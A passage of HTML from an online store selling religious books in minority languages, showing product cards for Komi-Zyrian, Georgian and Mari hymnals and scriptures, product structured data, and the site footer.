            <input class="form-input form-input--incrementTotal"
                id="qty_6521_0_588930"
                name="qty_6521"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Mari Meadow Language Hymnal / Brown Vinyl Bound - Small Edition</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                                <a href="https://www.bibleinmylanguage.com/cart.php?action=add&amp;product_id=6521" class="button button--primary card-figcaption-button" data-papathemes-cart-item-add>Add to Cart</a>
                            </div>


            </div>
    </div>

</article>
        </div>
        <div class="productCarousel-slide" data-product-id="6429">
            <article class="card  _border "
>
    <figure class="card-figure">
        <a href="https://www.bibleinmylanguage.com/the-life-of-jesus-in-komi-zyrian-language-jeesuksen-elama-komi-syrjaaniksi/" aria-label="The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi, $15.99

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6429/18721/1__96537.1462823614.JPG?c=2" alt="The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi" title="The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6429/18721/1__96537.1462823614.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6429/18721/1__96537.1462823614.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6429/18721/1__96537.1462823614.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6429/18721/1__96537.1462823614.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6429/18721/1__96537.1462823614.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6429/18721/1__96537.1462823614.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6429/18721/1__96537.1462823614.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6429/18721/1__96537.1462823614.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6429/18721/1__96537.1462823614.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
                                <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6429/18750/2__12348.1462823615.JPG?c=2" alt="The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi" title="The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6429/18750/2__12348.1462823615.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6429/18750/2__12348.1462823615.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6429/18750/2__12348.1462823615.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6429/18750/2__12348.1462823615.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6429/18750/2__12348.1462823615.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6429/18750/2__12348.1462823615.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6429/18750/2__12348.1462823615.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6429/18750/2__12348.1462823615.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6429/18750/2__12348.1462823615.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
            </div>
        </a>
                <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="6429"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a aria-label="The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi, $15.99

" href="https://www.bibleinmylanguage.com/the-life-of-jesus-in-komi-zyrian-language-jeesuksen-elama-komi-syrjaaniksi/" data-instantload >The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi</a>
        </h3>



                <div class="card-text card-text--brand" data-test-info-type="brandName">
                    
                </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.99</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">
                            <div class="_qtyAdd">
                                    
    <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_6429_1_419503">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_6429_1_419503"
                name="qty_6429"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of The Life of Jesus in Komi - Zyrian Language / Jeesuksen elama komi- syrjaaniksi</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                                <a href="https://www.bibleinmylanguage.com/cart.php?action=add&amp;product_id=6429" class="button button--primary card-figcaption-button" data-papathemes-cart-item-add>Add to Cart</a>
                            </div>


            </div>
    </div>

</article>
        </div>
        <div class="productCarousel-slide" data-product-id="6420">
            <article class="card  _border "
>
    <figure class="card-figure">
        <a href="https://www.bibleinmylanguage.com/georgian-language-hymnal-blue-vinyl-bound-from-georgia-small-size/" aria-label="Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size, $39.99

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6420/17941/1__32392.1462823594.JPG?c=2" alt="Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size" title="Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6420/17941/1__32392.1462823594.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6420/17941/1__32392.1462823594.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6420/17941/1__32392.1462823594.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6420/17941/1__32392.1462823594.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6420/17941/1__32392.1462823594.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6420/17941/1__32392.1462823594.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6420/17941/1__32392.1462823594.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6420/17941/1__32392.1462823594.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6420/17941/1__32392.1462823594.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
                                <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6420/17966/2__33789.1462823595.JPG?c=2" alt="Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size" title="Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6420/17966/2__33789.1462823595.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6420/17966/2__33789.1462823595.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6420/17966/2__33789.1462823595.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6420/17966/2__33789.1462823595.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6420/17966/2__33789.1462823595.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6420/17966/2__33789.1462823595.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6420/17966/2__33789.1462823595.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6420/17966/2__33789.1462823595.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6420/17966/2__33789.1462823595.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
            </div>
        </a>
                <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="6420"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a aria-label="Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size, $39.99

" href="https://www.bibleinmylanguage.com/georgian-language-hymnal-blue-vinyl-bound-from-georgia-small-size/" data-instantload >Georgian Language Hymnal - Blue Vinyl Bound from Georgia / Small Size</a>
        </h3>



                <div class="card-text card-text--brand" data-test-info-type="brandName">
                    
                </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$39.99</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">


            </div>
    </div>

</article>
        </div>
        <div class="productCarousel-slide" data-product-id="6446">
            <article class="card  _border "
>
    <figure class="card-figure">
        <a href="https://www.bibleinmylanguage.com/the-gospel-of-matthew-in-the-komi-zyrian-language-reprint-edition-original-publication-date-1882/" aria-label="The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882, $17.99

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6446/18138/1__06067.1462823599.JPG?c=2" alt="The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882" title="The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6446/18138/1__06067.1462823599.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6446/18138/1__06067.1462823599.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6446/18138/1__06067.1462823599.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6446/18138/1__06067.1462823599.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6446/18138/1__06067.1462823599.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6446/18138/1__06067.1462823599.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6446/18138/1__06067.1462823599.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6446/18138/1__06067.1462823599.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6446/18138/1__06067.1462823599.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
                                <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6446/18162/2__25913.1462823600.JPG?c=2" alt="The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882" title="The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6446/18162/2__25913.1462823600.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6446/18162/2__25913.1462823600.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6446/18162/2__25913.1462823600.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6446/18162/2__25913.1462823600.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6446/18162/2__25913.1462823600.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6446/18162/2__25913.1462823600.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6446/18162/2__25913.1462823600.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6446/18162/2__25913.1462823600.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6446/18162/2__25913.1462823600.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
            </div>
        </a>
                <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="6446"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a aria-label="The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882, $17.99

" href="https://www.bibleinmylanguage.com/the-gospel-of-matthew-in-the-komi-zyrian-language-reprint-edition-original-publication-date-1882/" data-instantload >The Gospel of Matthew in the Komi - Zyrian Language / Reprint Edition - Original Publication Date 1882</a>
        </h3>



                <div class="card-text card-text--brand" data-test-info-type="brandName">
                    
                </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$17.99</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Gospel of Matthew in the Komi-Zyrian Language
Overview
English:Delve into the teachings of Jesus with The Gospel of Matthew in the Komi-Zyrian language, also known simply as Komi or Zyrian. This
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">


            </div>
    </div>

</article>
        </div>
        <div class="productCarousel-slide" data-product-id="6407">
            <article class="card  _border "
>
    <figure class="card-figure">
        <a href="https://www.bibleinmylanguage.com/komi-zyrian-language-new-testament-blue-cover-colored-maps/" aria-label="Komi - Zyrian Language New Testament / Blue Cover, Colored Maps, $49.99

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6407/19704/1__89563.1462823644.JPG?c=2" alt="Komi - Zyrian Language New Testament / Blue Cover, Colored Maps" title="Komi - Zyrian Language New Testament / Blue Cover, Colored Maps" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6407/19704/1__89563.1462823644.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6407/19704/1__89563.1462823644.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6407/19704/1__89563.1462823644.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6407/19704/1__89563.1462823644.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6407/19704/1__89563.1462823644.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6407/19704/1__89563.1462823644.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6407/19704/1__89563.1462823644.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6407/19704/1__89563.1462823644.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6407/19704/1__89563.1462823644.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
                                <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/600x600/products/6407/19723/2__08551.1462823644.JPG?c=2" alt="Komi - Zyrian Language New Testament / Blue Cover, Colored Maps" title="Komi - Zyrian Language New Testament / Blue Cover, Colored Maps" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6407/19723/2__08551.1462823644.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6407/19723/2__08551.1462823644.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6407/19723/2__08551.1462823644.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6407/19723/2__08551.1462823644.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6407/19723/2__08551.1462823644.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6407/19723/2__08551.1462823644.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6407/19723/2__08551.1462823644.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6407/19723/2__08551.1462823644.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6407/19723/2__08551.1462823644.JPG?c=2 2560w"
    
    class="lazyload card-image"
    
    width=600 height=600 />
            </div>
        </a>
                <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="6407"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a aria-label="Komi - Zyrian Language New Testament / Blue Cover, Colored Maps, $49.99

" href="https://www.bibleinmylanguage.com/komi-zyrian-language-new-testament-blue-cover-colored-maps/" data-instantload >Komi - Zyrian Language New Testament / Blue Cover, Colored Maps</a>
        </h3>



                <div class="card-text card-text--brand" data-test-info-type="brandName">
                    
                </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" ></span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$49.99</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">


            </div>
    </div>

</article>
        </div>
</section>
            </div>
        </div>

    <div data-content-region="product_below_related"></div>
    <div data-content-region="product_below_related--global"></div>


    <div data-content-region="product_below_similar"></div>
    <div data-content-region="product_below_similar--global"></div>
</div>
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "@id": "https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/",
        "name": "Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition",
        "sku": "AX-NN5S-Z9YR",
        
        
        "url" : "https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/",
            "description": "Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition / Komi-Zyrian language, or simply Komi, Zyrian or ZyryanProduct DetailsVinyl Bound:&nbsp;176 pagesPublisher:&nbsp;Institute for Bible Translation&nbsp;Language:&nbsp;Komi-Zyrian",
        "image": "https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18341/1__13583.1462823604.JPG?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "24.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/",
            "priceValidUntil": "2027-01-20"
        }
    }
</script>
        <div class="container">
             
        </div>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use xlink:href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use xlink:href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="popupModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use xlink:href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button button--white u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page">
        <svg class="icon"><use xlink:href="#icon-keyboard-arrow-up"></use></svg>
    </a>
</div>
        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<div data-content-region="footer_below_newsletter"></div>
<div data-content-region="footer_below_newsletter--global"></div>

<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer Start</h2>
    <div data-content-region="footer_top--global"></div>
    <section class="footer-info">
        <div class="container">
                <article class="footer-info-col footer-info-col--about" data-section-type="storeInfo">
                        <div data-content-region="footer_below_logo--global"></div>

                                <h3 class="footer-info-heading">Contact Us</h3>
                            <ul class="footer-info-list _iconList">
                                <li><svg class="icon"><use xlink:href="#icon-location" /></svg><address>6214 A Frankford Ave.
Baltimore, MD 21206 USA</address></li>
                                <li><svg class="icon"><use xlink:href="#icon-phone3" /></svg><a href="tel:443-681-5393">Call us: 443-681-5393</a></li>
                            </ul>
                    <div data-content-region="footer_below_col1--global"></div>
                </article>

                <article class="footer-info-col" data-section-type="footer-webPages">
                        <h3 class="footer-info-heading">
                            <span class="u-hideMobile u-hideTablet">Navigate</span>
                            <a class="u-hideDesktop" href="#" data-collapsible="footer-webPages" data-collapsible-disabled-breakpoint="medium" data-collapsible-enabled-state="closed" data-collapsible-disabled-state="open" aria-controls="footer-webPages" aria-expanded="false">
                                <svg class="icon icon--open"><use xlink:href="#icon-add" /></svg>
                                <svg class="icon icon--close"><use xlink:href="#icon-minus" /></svg>
                                Navigate
                            </a>
                        </h3>
                        <ul class="footer-info-list _collapsible" id="footer-webPages">
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/about-us/">About Us</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/contact-us/">Contact Us</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/blog/">Blog</a>
                                </li>
                                <li>
                                    <a href="/sitemap.php">Sitemap</a>
                                </li>
                        </ul>
                    <div data-content-region="footer_below_col2--global"></div>
                </article>

                <article class="footer-info-col" data-section-type="footer-categories">
                        <h3 class="footer-info-heading">
                            <span class="u-hideMobile u-hideTablet">Categories</span>
                            <a class="u-hideDesktop" href="#" data-collapsible="footer-categories" data-collapsible-disabled-breakpoint="medium" data-collapsible-enabled-state="closed" data-collapsible-disabled-state="open" aria-controls="footer-categories" aria-expanded="false">
                                <svg class="icon icon--open"><use xlink:href="#icon-add" /></svg>
                                <svg class="icon icon--close"><use xlink:href="#icon-minus" /></svg>
                                Categories
                            </a>
                        </h3>
                        <ul class="footer-info-list _collapsible" id="footer-categories">
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/bibles/">Bibles</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/bible-study-materials/">Bible Study Materials</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/books-literature/foreign-language-books/christian-literature/">Christian Literature</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/childrens-corner/">Children&#x27;s Corner</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/book-collection/">Book Collection</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/movie-collection/">Movie Collection</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/audio-collection/">Audio Collection</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/composers/">Composers</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/music-dvds/">Music DVDs</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/artifacts/">Artifacts</a>
                                </li>
                        </ul>
                    <div data-content-region="footer_below_col3--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                        <h3 class="footer-info-heading">
                            <span class="u-hideMobile u-hideTablet">Brands</span>
                            <a class="u-hideDesktop" href="#" data-collapsible="footer-brands" data-collapsible-disabled-breakpoint="medium" data-collapsible-enabled-state="closed" data-collapsible-disabled-state="open" aria-controls="footer-brands" aria-expanded="false">
                                <svg class="icon icon--open"><use xlink:href="#icon-add" /></svg>
                                <svg class="icon icon--close"><use xlink:href="#icon-minus" /></svg>
                                Brands
                            </a>
                        </h3>
                        <ul class="footer-info-list _collapsible" id="footer-brands">
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/editio-musica-budapest-zenemukiado/">Editio Musica Budapest Zeneműkiadó</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/hungaroton-classic/">Hungaroton Classic</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/emi-group-limited/">EMI Group Limited</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/supraphon/">Supraphon</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/mora-konyvkiado-1/">Móra Könyvkiadó</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/sony-music/">Sony Music</a>
                                </li>
                                <li>
                                    <a href="https://www.bibleinmylanguage.com/deutsche-grammophon/">Deutsche Grammophon</a>
                                </li>
                                <li>
